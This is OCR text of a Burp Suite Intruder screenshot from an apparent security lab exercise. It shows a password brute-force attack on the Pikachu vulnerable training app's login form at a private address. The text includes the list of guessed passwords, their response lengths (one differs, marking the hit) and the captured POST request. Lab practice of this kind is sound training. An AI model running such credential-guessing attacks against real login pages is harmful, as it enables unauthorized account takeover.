 Attack Save Columns 3. Intruder attack of http://192.168.184.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 123456 200 35052
0 200 35076
1 123 200 35076
2 12344 200 35076
4 12323432 200 35076
5 dsfsd 200 35076
6 fwefds 200 35076
7 fsd 200 35076
8 fds 200 35076
9 sdfqfd 200 35076
Request Response
Pretty Raw Hex \n
1 POST /Pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.184.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer: http://192.168.184.1/Pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=n4pbq7kea30043g29bdqm7iar7
13 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished